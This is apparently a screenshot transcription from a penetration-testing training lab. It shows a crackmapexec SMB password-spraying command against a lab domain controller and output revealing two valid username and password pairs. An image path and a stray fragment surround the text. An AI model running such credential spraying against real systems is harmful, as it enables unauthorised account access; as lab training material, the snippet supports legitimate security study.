 crackmapexec smb 10.129.203.121 -u noemi grace david carlos -p
Inlanefreight01! Inlanefreight02! --continue-on-success
SMB 10.129.203.121 445 DC01 [*] Windows 10.0 Build
17763 x64 (name:DC01) (domain:inlanefreight.htb) (signing:True)
(SMBv1:False)
SMB 10.129.203.121 445 DC01 [-]
inlanefreight.htb\noemi:Inlanefreight01! STATUS_LOGON_FAILURE
SMB 10.129.203.121 445 DC01 [-]
inlanefreight.htb\noemi:Inlanefreight02! STATUS_LOGON_FAILURE
SMB 10.129.203.121 445 DC01 [+]
inlanefreight.htb\grace:Inlanefreight01!
SMB 10.129.203.121 445 DC01 [-]
inlanefreight.htb\grace:Inlanefreight02! STATUS_LOGON_FAILURE
SMB 10.129.203.121 445 DC01 [-]
inlanefreight.htb\david:Inlanefreight01! STATUS_LOGON_FAILURE
SMB 10.129.203.121 445 DC01 [-]
inlanefreight.htb\david:Inlanefreight02! STATUS_LOGON_FAILURE
SMB 10.129.203.121 445 DC01 [-]
inlanefreight.htb\carlos:Inlanefreight01! STATUS_LOGON_FAILURE
SMB 10.129.203.121 445 DC01 [+]
inlanefreight.htb\carlos:Inlanefreight02!
.ir